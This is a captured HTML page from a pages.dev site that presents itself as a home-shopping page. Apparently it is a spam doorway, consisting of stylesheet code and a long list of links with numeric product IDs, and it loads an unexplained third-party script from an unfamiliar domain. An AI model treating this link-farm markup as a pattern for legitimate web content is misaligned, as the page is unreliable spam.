

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sdurgangetnow.pages.dev/?pes=4000439899386&uid=F7ycNJPUD4
body_size: 19933
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="sdurgangetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>sdurgangetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">sdurgangetnow.pages.dev</a></h1><p>sdurgangetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=33037737225&uid=OYcunKhKcU">33037737225</a></li>
<li><a href="/?pes=32888629137&uid=XDbXbgVGNF">32888629137</a></li>
<li><a href="/?pes=33010420239&uid=1gHPPOZTW3">33010420239</a></li>
<li><a href="/?pes=4000335671661&uid=HTv82NvSAD">4000335671661</a></li>
<li><a href="/?pes=32847118951&uid=HLqQpcttDx">32847118951</a></li>
<li><a href="/?pes=4000336369751&uid=WuRLD9aUCJ">4000336369751</a></li>
<li><a href="/?pes=1005001817094683&uid=B4HlTn1zBc">1005001817094683</a></li>
<li><a href="/?pes=1005002650509597&uid=ZU4RBMLzct">1005002650509597</a></li>
<li><a href="/?pes=1005002326466449&uid=6f7a75VCNJ">1005002326466449</a></li>
<li><a href="/?pes=32829067055&uid=pADRWDNrbB">32829067055</a></li>
<li><a href="/?pes=4000495444048&uid=V9S1etd9i1">4000495444048</a></li>
<li><a href="/?pes=1005002467053243&uid=gGn9sw1MF4">1005002467053243</a></li>
<li><a href="/?pes=4000315810870&uid=MzHGs0FaXi">4000315810870</a></li>
<li><a href="/?pes=32738916616&uid=QSu7bx3pNA">32738916616</a></li>
<li><a href="/?pes=32895509084&uid=juORxzWZHG">32895509084</a></li>
<li><a href="/?pes=33009553842&uid=KGYahw5u6p">33009553842</a></li>
<li><a href="/?pes=1005001455998800&uid=FV9YsKVIaB">1005001455998800</a></li>
<li><a href="/?pes=1005001639827815&uid=yWfOlxVkYK">1005001639827815</a></li>
<li><a href="/?pes=4001221663343&uid=xqKyLwC3b5">4001221663343</a></li>
<li><a href="/?pes=32269037173&uid=sryeZLnBSU">32269037173</a></li>
<li><a href="/?pes=1005001682035360&uid=jxsBsMbdov">1005001682035360</a></li>
<li><a href="/?pes=1005002090750625&uid=J1mEo3cIJz">1005002090750625</a></li>
<li><a href="/?pes=1005001832481108&uid=2OUQgFfr7s">1005001832481108</a></li>
<li><a href="/?pes=1005001493636745&uid=4d34RzN1u4">1005001493636745</a></li>
<li><a href="/?pes=4000102509138&uid=ISTLtRyACE">4000102509138</a></li>
<li><a href="/?pes=4000245398815&uid=gA5L6Gbq4p">4000245398815</a></li>
<li><a href="/?pes=32962393647&uid=X7W7w9Tma9">32962393647</a></li>
<li><a href="/?pes=33045616872&uid=ngWypuGdn9">33045616872</a></li>
<li><a href="/?pes=1005001515841331&uid=QA573sJJZW">1005001515841331</a></li>
<li><a href="/?pes=1005001840557934&uid=bNX0uyyTsL">1005001840557934</a></li>
<li><a href="/?pes=4001114247367&uid=z9V4UWYt0l">4001114247367</a></li>
<li><a href="/?pes=4001150226978&uid=0QAZO0TEzS">4001150226978</a></li>
<li><a href="/?pes=1005001562803412&uid=zhoDwP4uPH">1005001562803412</a></li>
<li><a href="/?pes=33048741984&uid=z0vgZt2aOi">33048741984</a></li>
<li><a href="/?pes=4000140380296&uid=Abl8NuOvzM">4000140380296</a></li>
<li><a href="/?pes=1005001431665972&uid=kuatVzTDQo">1005001431665972</a></li>
<li><a href="/?pes=1005002038983630&uid=PfHZloqYni">1005002038983630</a></li>
<li><a href="/?pes=1005001335115055&uid=GbC5TsK6fQ">1005001335115055</a></li>
<li><a href="/?pes=1005001621581965&uid=oLBmDaO4do">1005001621581965</a></li>
<li><a href="/?pes=1005001484932101&uid=NMjSVow52q">1005001484932101</a></li>
<li><a href="/?pes=4000760875922&uid=9rHMtKRcn5">4000760875922</a></li>
<li><a href="/?pes=32716124475&uid=KoKz9STooD">32716124475</a></li>
<li><a href="/?pes=4000438547976&uid=Euh8uHxjTq">4000438547976</a></li>
<li><a href="/?pes=4001190096188&uid=8QeJPHe46y">4001190096188</a></li>
<li><a href="/?pes=32971381261&uid=fnWO5vhscz">32971381261</a></li>
<li><a href="/?pes=1005001431218710&uid=cgGj19Mab2">1005001431218710</a></li>
<li><a href="/?pes=33049300880&uid=7ieYSy3Tnt">33049300880</a></li>
<li><a href="/?pes=4001208624086&uid=0v8jbd1sIS">4001208624086</a></li>
<li><a href="/?pes=4000280339554&uid=ATWXW4AqWz">4000280339554</a></li>
<li><a href="/?pes=32752061510&uid=lkh0ARPQVx">32752061510</a></li>
<li><a href="/?pes=1005001704468552&uid=Gg1zA2mVkY">1005001704468552</a></li>
<li><a href="/?pes=4000207927112&uid=zMZCDFD5PF">4000207927112</a></li>
<li><a href="/?pes=33045822026&uid=PREc8zlLao">33045822026</a></li>
<li><a href="/?pes=1005001759934955&uid=5G5EdBIqL8">1005001759934955</a></li>
<li><a href="/?pes=1005001272070210&uid=amGBW6blKP">1005001272070210</a></li>
<li><a href="/?pes=33031885243&uid=JqMm8rDutJ">33031885243</a></li>
<li><a href="/?pes=4001223313504&uid=kRA13Xu0qm">4001223313504</a></li>
<li><a href="/?pes=4000187704423&uid=wtcRzXL2BY">4000187704423</a></li>
<li><a href="/?pes=32753126362&uid=WNcHE6mHnY">32753126362</a></li>
<li><a href="/?pes=1005002680471028&uid=PwbEYgaJ47">1005002680471028</a></li>
<li><a href="/?pes=32813268320&uid=7VpTJyM4FE">32813268320</a></li>
<li><a href="/?pes=32815677584&uid=sJ76b0b93H">32815677584</a></li>
<li><a href="/?pes=32863199470&uid=K7Z2PvDAoc">32863199470</a></li>
<li><a href="/?pes=33038554245&uid=fmQ0Kp6Trs">33038554245</a></li>
<li><a href="/?pes=4000083554906&uid=VzaJmDjvl3">4000083554906</a></li>
<li><a href="/?pes=1005002300708223&uid=x41ZxlXSEz">1005002300708223</a></li>
<li><a href="/?pes=1005002214175522&uid=HNL1YjggOo">1005002214175522</a></li>
<li><a href="/?pes=1005001274422342&uid=3M0J05CQKq">1005001274422342</a></li>
<li><a href="/?pes=4001178836305&uid=vjLHxYP0TA">4001178836305</a></li>
<li><a href="/?pes=4001160455314&uid=mdF4h1VjUY">4001160455314</a></li>
<li><a href="/?pes=1005001968044326&uid=ElxXkReMd4">1005001968044326</a></li>
<li><a href="/?pes=1005001773923021&uid=r6hdsQ40mR">1005001773923021</a></li>
<li><a href="/?pes=4001137669835&uid=g3caoUtI9w">4001137669835</a></li>
<li><a href="/?pes=1005001576820501&uid=TC4gGC6zCm">1005001576820501</a></li>
<li><a href="/?pes=32588188571&uid=G9A7dDqEsP">32588188571</a></li>
<li><a href="/?pes=4000219564346&uid=ba3h1srPgg">4000219564346</a></li>
<li><a href="/?pes=1005002433613319&uid=cugyPMVrpq">1005002433613319</a></li>
<li><a href="/?pes=1005002284885242&uid=GeyJGOsTp4">1005002284885242</a></li>
<li><a href="/?pes=1005001942002516&uid=Ne22wn4eIy">1005001942002516</a></li>
<li><a href="/?pes=1005001640585840&uid=QI45IrE8wZ">1005001640585840</a></li>
<li><a href="/?pes=4001258036470&uid=1gIer2bcMl">4001258036470</a></li>
<li><a href="/?pes=1005001552428494&uid=ZJeg2HCKV5">1005001552428494</a></li>
<li><a href="/?pes=1005002646317733&uid=N2D9vxcsM3">1005002646317733</a></li>
<li><a href="/?pes=574749668&uid=i9ubsz0mtd">574749668</a></li>
<li><a href="/?pes=1005002226048809&uid=24lxbFzzAj">1005002226048809</a></li>
<li><a href="/?pes=32384896030&uid=4Rpr2Xqozj">32384896030</a></li>
<li><a href="/?pes=33054386623&uid=nZTmjwueVI">33054386623</a></li>
<li><a href="/?pes=1005001961046265&uid=fpwdUxEzl2">1005001961046265</a></li>
<li><a href="/?pes=4001101055163&uid=IPGY4UmNuS">4001101055163</a></li>
<li><a href="/?pes=32976783538&uid=Zi8DKk4yjX">32976783538</a></li>
<li><a href="/?pes=32780225326&uid=X621UPKTIG">32780225326</a></li>
<li><a href="/?pes=4000271352260&uid=FgB5NbXVpg">4000271352260</a></li>
<li><a href="/?pes=1005002599445154&uid=7UnYccPrcd">1005002599445154</a></li>
<li><a href="/?pes=1005001813726860&uid=n2T9nvFIlA">1005001813726860</a></li>
<li><a href="/?pes=32961067725&uid=IgevG8Oe5d">32961067725</a></li>
<li><a href="/?pes=4000785976874&uid=aiv8IX8rlV">4000785976874</a></li>
<li><a href="/?pes=1005002065064394&uid=5sfzQLOYYh">1005002065064394</a></li>
<li><a href="/?pes=1005001998546509&uid=b5mjjRpS3I">1005001998546509</a></li>
<li><a href="/?pes=4000061610939&uid=y3fHFe1Ozg">4000061610939</a></li>
<li><a href="/?pes=1005001853665405&uid=UE6YnfakPp">1005001853665405</a></li>
<li><a href="/?pes=32637678551&uid=PUimJmWKkI">32637678551</a></li>
<li><a href="/?pes=4000891457142&uid=u5PZ1DwmKF">4000891457142</a></li>
<li><a href="/?pes=1005001458886848&uid=ozIc2MyaCR">1005001458886848</a></li>
<li><a href="/?pes=1005001586885929&uid=XhmFanc9xT">1005001586885929</a></li>
<li><a href="/?pes=1005001627417060&uid=3FvYeQoKtQ">1005001627417060</a></li>
<li><a href="/?pes=32986543172&uid=5HvLpdIlmm">32986543172</a></li>
<li><a href="/?pes=1005001763446993&uid=yUNRVAOF8B">1005001763446993</a></li>
<li><a href="/?pes=4000058451869&uid=HycxhNFquk">4000058451869</a></li>
<li><a href="/?pes=1005001893903281&uid=PUaMLtlmqz">1005001893903281</a></li>
<li><a href="/?pes=1005002350641214&uid=KW1qIELglS">1005002350641214</a></li>
<li><a href="/?pes=1005002024476112&uid=SBxDIDQOl3">1005002024476112</a></li>
<li><a href="/?pes=4001244442516&uid=wdIoFrSoSb">4001244442516</a></li>
<li><a href="/?pes=1005001960888717&uid=jtG2wir3V8">1005001960888717</a></li>
<li><a href="/?pes=4000420463422&uid=dSGVkcN2LK">4000420463422</a></li>
<li><a href="/?pes=33036547813&uid=DYmaqEuvPB">33036547813</a></li>
<li><a href="/?pes=32760431062&uid=zv8yz3BSnS">32760431062</a></li>
<li><a href="/?pes=33023748628&uid=n9dItE9vXN">33023748628</a></li>
<li><a href="/?pes=32958136782&uid=CR5puCrsWf">32958136782</a></li>
<li><a href="/?pes=1005002297956534&uid=RsQGj9fLwA">1005002297956534</a></li>
<li><a href="/?pes=1005001269875160&uid=HTZEFP9wRE">1005001269875160</a></li>
<li><a href="/?pes=1005001473640103&uid=eVLBFpjsVh">1005001473640103</a></li>
<li><a href="/?pes=1005002442751816&uid=TvSBRxnWAt">1005002442751816</a></li>
<li><a href="/?pes=32954765913&uid=LxIm7ChBCQ">32954765913</a></li>
<li><a href="/?pes=1005002270991333&uid=JWFmuDaj8X">1005002270991333</a></li>
<li><a href="/?pes=1005002547275608&uid=cbs1F2GxTM">1005002547275608</a></li>
<li><a href="/?pes=1005002740559275&uid=ag41ETOsrP">1005002740559275</a></li>
<li><a href="/?pes=1005001571420575&uid=1g2dtBIvlb">1005001571420575</a></li>
<li><a href="/?pes=1005002014755442&uid=wvDl7MUzhy">1005002014755442</a></li>
<li><a href="/?pes=1005001971400209&uid=hBV6LHqkBo">1005001971400209</a></li>
<li><a href="/?pes=4000011657545&uid=IXESv0cl7m">4000011657545</a></li>
<li><a href="/?pes=1005002460216999&uid=OpJDwg6j0V">1005002460216999</a></li>
<li><a href="/?pes=4000009215898&uid=QO0zeRTh8Q">4000009215898</a></li>
<li><a href="/?pes=32960559414&uid=wK3PpYebCA">32960559414</a></li>
<li><a href="/?pes=33057548352&uid=xw3gBeNHGr">33057548352</a></li>
<li><a href="/?pes=1005001270470147&uid=gd2vYI5SZ5">1005001270470147</a></li>
<li><a href="/?pes=1005001562380042&uid=O3KvEM3bSP">1005001562380042</a></li>
<li><a href="/?pes=1005002538680879&uid=wbvryf7aA2">1005002538680879</a></li>
<li><a href="/?pes=33020168318&uid=f7pYS14Bc6">33020168318</a></li>
<li><a href="/?pes=1005001540489960&uid=K8oWgLUWVX">1005001540489960</a></li>
<li><a href="/?pes=4000001930372&uid=hs9LbLhqDE">4000001930372</a></li>
<li><a href="/?pes=4000290178012&uid=iwGoVSMaFE">4000290178012</a></li>
<li><a href="/?pes=4000009106776&uid=aHROB83yE8">4000009106776</a></li>
<li><a href="/?pes=1005001946580902&uid=CxRSDSRAPS">1005001946580902</a></li>
<li><a href="/?pes=32834007388&uid=RSctxmgwgu">32834007388</a></li>
<li><a href="/?pes=32945597484&uid=A3PDIvCier">32945597484</a></li>
<li><a href="/?pes=1005002328073061&uid=eCir6c50eF">1005002328073061</a></li>
<li><a href="/?pes=32770513959&uid=Vwp3WxOVit">32770513959</a></li>
<li><a href="/?pes=1005001395143005&uid=aKZYM0rRJP">1005001395143005</a></li>
<li><a href="/?pes=1005001566573046&uid=YYcVjbi8Hb">1005001566573046</a></li>
<li><a href="/?pes=1005001529676613&uid=PFHspFmfb5">1005001529676613</a></li>
<li><a href="/?pes=33013802964&uid=KOedrB3TOe">33013802964</a></li>
<li><a href="/?pes=4000545573705&uid=XxM3OguL1b">4000545573705</a></li>
<li><a href="/?pes=4000537355462&uid=QJ06r7cSku">4000537355462</a></li>
<li><a href="/?pes=32957491030&uid=Bk2w0uCmU2">32957491030</a></li>
<li><a href="/?pes=32704914317&uid=odHw9YgzO9">32704914317</a></li>
<li><a href="/?pes=4000695308020&uid=qoZcBrHCgm">4000695308020</a></li>
<li><a href="/?pes=4000794922230&uid=ggX14JPb2L">4000794922230</a></li>
<li><a href="/?pes=1005002340390070&uid=zjcE7xTAPt">1005002340390070</a></li>
<li><a href="/?pes=4000383149484&uid=hNoezLtO2G">4000383149484</a></li>
<li><a href="/?pes=2045832013&uid=FuNgucLVDz">2045832013</a></li>
<li><a href="/?pes=4000254267007&uid=u5slvlMB3h">4000254267007</a></li>
<li><a href="/?pes=33042117538&uid=IJprZIzJVf">33042117538</a></li>
<li><a href="/?pes=1005002673488943&uid=ue78lcPiO4">1005002673488943</a></li>
<li><a href="/?pes=1005002245961654&uid=akEvLJpzul">1005002245961654</a></li>
<li><a href="/?pes=32951045707&uid=m0r6ilS0Kg">32951045707</a></li>
<li><a href="/?pes=1005002808993465&uid=zjUZjUN2jF">1005002808993465</a></li>
<li><a href="/?pes=32933358959&uid=E0NgbFu4JD">32933358959</a></li>
<li><a href="/?pes=1005001502914151&uid=Slnub13oO0">1005001502914151</a></li>
<li><a href="/?pes=1005001961445374&uid=zL3Z50BXVY">1005001961445374</a></li>
<li><a href="/?pes=32915157949&uid=ZgegZaw2lB">32915157949</a></li>
<li><a href="/?pes=4000955530352&uid=1Jbil3S9jh">4000955530352</a></li>
<li><a href="/?pes=4000088935841&uid=ZO9zqEwZFt">4000088935841</a></li>
<li><a href="/?pes=1005001596479674&uid=CSvLBaZ8XP">1005001596479674</a></li>
<li><a href="/?pes=32918778267&uid=mkETtocKdK">32918778267</a></li>
<li><a href="/?pes=1005001579165331&uid=c5zyHdqkvy">1005001579165331</a></li>
<li><a href="/?pes=4000056348162&uid=CgMOa67Pbf">4000056348162</a></li>
<li><a href="/?pes=4000040389172&uid=462aB8yWDS">4000040389172</a></li>
<li><a href="/?pes=1005001907625124&uid=s2K4APn5dT">1005001907625124</a></li>
<li><a href="/?pes=4000812522715&uid=lutOlDxxL9">4000812522715</a></li>
<li><a href="/?pes=1005001350136516&uid=QbPnGikCHL">1005001350136516</a></li>
<li><a href="/?pes=1005002099384107&uid=eYyIEuhdSX">1005002099384107</a></li>
<li><a href="/?pes=4001247530393&uid=cyJWPMDC2T">4001247530393</a></li>
<li><a href="/?pes=4001216692998&uid=3gjqsnInh4">4001216692998</a></li>
<li><a href="/?pes=1005002432291816&uid=vRexqFGAyT">1005002432291816</a></li>
<li><a href="/?pes=1005001295430193&uid=BoFjedmPd3">1005001295430193</a></li>
<li><a href="/?pes=4000558067265&uid=kJfnNr2HOG">4000558067265</a></li>
<li><a href="/?pes=1005001562145715&uid=5vpOcei13X">1005001562145715</a></li>
<li><a href="/?pes=4000505088984&uid=0O6HeDGcUq">4000505088984</a></li>
<li><a href="/?pes=32862440262&uid=qZUnnH1HUp">32862440262</a></li>
<li><a href="/?pes=1005001789381834&uid=Gyp07UAFpx">1005001789381834</a></li>
<li><a href="/?pes=1005001338289842&uid=iAW9ZosVJL">1005001338289842</a></li>
<li><a href="/?pes=4000819279141&uid=COMnjvgsvN">4000819279141</a></li>
<li><a href="/?pes=32947022137&uid=9NQEOxsmYC">32947022137</a></li>
<li><a href="/?pes=33001752582&uid=qqjUqW9V20">33001752582</a></li>
<li><a href="/?pes=32976434715&uid=XoCGd7aMNL">32976434715</a></li>
<li><a href="/?pes=4000334614965&uid=pJ7j4ZoXU8">4000334614965</a></li>
<li><a href="/?pes=32956384878&uid=owLW1kkqev">32956384878</a></li>
<li><a href="/?pes=33036345852&uid=XqdkUPjsh8">33036345852</a></li>
<li><a href="/?pes=4000591032722&uid=amaxgE4pBT">4000591032722</a></li>
<li><a href="/?pes=1005002607986878&uid=0hEuKHkn3f">1005002607986878</a></li>
<li><a href="/?pes=4000241405399&uid=B7i80SgpqX">4000241405399</a></li>
<li><a href="/?pes=1005002129439682&uid=0t9TwM5YLX">1005002129439682</a></li>
<li><a href="/?pes=4000105622308&uid=MScFiPrsl8">4000105622308</a></li>
<li><a href="/?pes=4000619036307&uid=7YRCdpI1tY">4000619036307</a></li>
<li><a href="/?pes=4001228881399&uid=kEgzIqQnYI">4001228881399</a></li>
<li><a href="/?pes=4000958626700&uid=02n2ehVxcN">4000958626700</a></li>
<li><a href="/?pes=32863978048&uid=Af28FFAk3P">32863978048</a></li>
<li><a href="/?pes=1005002569608514&uid=fVwM9fHJBg">1005002569608514</a></li>
<li><a href="/?pes=4000324566301&uid=FwjLVs1K8S">4000324566301</a></li>
<li><a href="/?pes=1005002496046372&uid=NcWEjMYM6Z">1005002496046372</a></li>
<li><a href="/?pes=4000841548382&uid=gS1YxgESKr">4000841548382</a></li>
<li><a href="/?pes=1005001892262464&uid=BDJq4eMU7u">1005001892262464</a></li>
<li><a href="/?pes=1005002698414299&uid=LtR01uFvdE">1005002698414299</a></li>
<li><a href="/?pes=1005001609124504&uid=JfR2UgiMLx">1005001609124504</a></li>
<li><a href="/?pes=32819084313&uid=MT3EEBm072">32819084313</a></li>
<li><a href="/?pes=1187922143&uid=ZYc3LINK5k">1187922143</a></li>
<li><a href="/?pes=32835831322&uid=B9kadXmteU">32835831322</a></li>
<li><a href="/?pes=4000401803127&uid=yDrQtftgKG">4000401803127</a></li>
<li><a href="/?pes=1005001864778425&uid=Abyl5rBurI">1005001864778425</a></li>
<li><a href="/?pes=33043281130&uid=jRIuArTKbi">33043281130</a></li>
<li><a href="/?pes=1005001598481766&uid=9egxd8azVT">1005001598481766</a></li>
<li><a href="/?pes=32957529100&uid=ZaZx1IVg1e">32957529100</a></li>
<li><a href="/?pes=1005002266730050&uid=uERTkJ9JBQ">1005002266730050</a></li>
<li><a href="/?pes=4000052575408&uid=mAlSRRCcc1">4000052575408</a></li>
<li><a href="/?pes=2035614880&uid=ObCvLE4p8T">2035614880</a></li>
<li><a href="/?pes=32995601866&uid=Eeu2W9h25Y">32995601866</a></li>
<li><a href="/?pes=32953850192&uid=5pIDNpTwzv">32953850192</a></li>
<li><a href="/?pes=1005001839073436&uid=jhTMlG0P29">1005001839073436</a></li>
<li><a href="/?pes=1005001418722898&uid=81ziK0ritp">1005001418722898</a></li>
<li><a href="/?pes=32909059233&uid=gkjkayvwMd">32909059233</a></li>
<li><a href="/?pes=4000338920015&uid=08vJtZLZiQ">4000338920015</a></li>
<li><a href="/?pes=4001267479650&uid=rPKCbnBFug">4001267479650</a></li>
<li><a href="/?pes=1005001297527064&uid=Z3iwhafzDH">1005001297527064</a></li>
<li><a href="/?pes=1005002105143805&uid=0YPYLCfIQt">1005002105143805</a></li>
<li><a href="/?pes=1005002234209476&uid=k6rtUzaMBq">1005002234209476</a></li>
<li><a href="/?pes=4000293039732&uid=F9qzzYCaAK">4000293039732</a></li>
<li><a href="/?pes=4000174285206&uid=FBEm9Vo2mH">4000174285206</a></li>
<li><a href="/?pes=4001022183497&uid=cbfTOt4bFC">4001022183497</a></li>
<li><a href="/?pes=1005002064550785&uid=im0I8yHMdP">1005002064550785</a></li>
<li><a href="/?pes=1005001915353192&uid=YVtbAU9ZuN">1005001915353192</a></li>
<li><a href="/?pes=4000532554418&uid=53ZENsk0D3">4000532554418</a></li>
<li><a href="/?pes=1005002587943452&uid=sJga3ZVYkK">1005002587943452</a></li>
<li><a href="/?pes=4000372690355&uid=7CdHaV9ji4">4000372690355</a></li>
<li><a href="/?pes=1005001556611330&uid=2PySpRdt5u">1005001556611330</a></li>
<li><a href="/?pes=4000230183904&uid=cNO8Qjtx7k">4000230183904</a></li>
<li><a href="/?pes=32922795561&uid=zM25ofP4OM">32922795561</a></li>
<li><a href="/?pes=4000662765750&uid=zyTKVni7P1">4000662765750</a></li>
<li><a href="/?pes=4000939388909&uid=LCcxhSXi2j">4000939388909</a></li>
<li><a href="/?pes=32838267935&uid=HiFPyS1h4o">32838267935</a></li>
<li><a href="/?pes=4000724570098&uid=3jyKUJrDNj">4000724570098</a></li>
<li><a href="/?pes=4001180309035&uid=d9dupZ0u4C">4001180309035</a></li>
<li><a href="/?pes=32994004734&uid=Eh0dC15m2Z">32994004734</a></li>
<li><a href="/?pes=1005001471374433&uid=o8vZLoXgj4">1005001471374433</a></li>
<li><a href="/?pes=32915416731&uid=TdxUGk65e3">32915416731</a></li>
<li><a href="/?pes=32800813224&uid=xMRcl2FfsT">32800813224</a></li>
<li><a href="/?pes=1005002028635641&uid=A8yLRm2eao">1005002028635641</a></li>
<li><a href="/?pes=32983283396&uid=OaKoZBxXaq">32983283396</a></li>
<li><a href="/?pes=32955661645&uid=ZtqSsYmC6S">32955661645</a></li>
<li><a href="/?pes=1005001591848133&uid=yaxz2CZOee">1005001591848133</a></li>
<li><a href="/?pes=32869012529&uid=KP2vb9bD3a">32869012529</a></li>
<li><a href="/?pes=4000286603485&uid=CGL7w5sQvR">4000286603485</a></li>
<li><a href="/?pes=1005002192236018&uid=QKqMogSSUH">1005002192236018</a></li>
<li><a href="/?pes=4000288527819&uid=mxKvcvjYil">4000288527819</a></li>
<li><a href="/?pes=1005002172140405&uid=Yqwmcegwb2">1005002172140405</a></li>
<li><a href="/?pes=1005002095723064&uid=TOSuLMRgPK">1005002095723064</a></li>
<li><a href="/?pes=1005002320341666&uid=1vvpemBtKR">1005002320341666</a></li>
<li><a href="/?pes=4001351578328&uid=2DFLWXhivI">4001351578328</a></li>
<li><a href="/?pes=4001227791348&uid=b4SS8h4bfO">4001227791348</a></li>
<li><a href="/?pes=4000799998515&uid=mQ4VoGW3uM">4000799998515</a></li>
<li><a href="/?pes=4000883556076&uid=HFE83nVOUQ">4000883556076</a></li>
<li><a href="/?pes=1005001624919840&uid=agUzkcLvMt">1005001624919840</a></li>
<li><a href="/?pes=4000001513077&uid=rtzAjYxjaO">4000001513077</a></li>
<li><a href="/?pes=1005001658524168&uid=MQKRsHCvmy">1005001658524168</a></li>
<li><a href="/?pes=1005001651817847&uid=W3GtTX5dOB">1005001651817847</a></li>
<li><a href="/?pes=1005002175434905&uid=LXkEFaQmn6">1005002175434905</a></li>
<li><a href="/?pes=32863269230&uid=vwUlhT8Mo3">32863269230</a></li>
<li><a href="/?pes=4001095227941&uid=HQKgXzNYua">4001095227941</a></li>
<li><a href="/?pes=32846746644&uid=brvFBZvEQB">32846746644</a></li>
<li><a href="/?pes=1005001752243191&uid=c8IRoOgOny">1005001752243191</a></li>
<li><a href="/?pes=4000621279256&uid=S3WDG8g9kE">4000621279256</a></li>
<li><a href="/?pes=1005002293468099&uid=LKVIvXWN7e">1005002293468099</a></li>
<li><a href="/?pes=32941160524&uid=9DWVWTYteE">32941160524</a></li>
<li><a href="/?pes=32479722091&uid=5vULzRgc47">32479722091</a></li>
<li><a href="/?pes=1005001451590351&uid=fW5ec4noFX">1005001451590351</a></li>
<li><a href="/?pes=32827836686&uid=yBCGp7A4Ob">32827836686</a></li>
<li><a href="/?pes=32855587277&uid=UHGai9b6Uk">32855587277</a></li>
<li><a href="/?pes=1005002056650374&uid=Lv02wojbHa">1005002056650374</a></li>
<li><a href="/?pes=1005001786538864&uid=Ga7UQIPwbn">1005001786538864</a></li>
<li><a href="/?pes=1005001286118188&uid=TN5ERhr4kJ">1005001286118188</a></li>
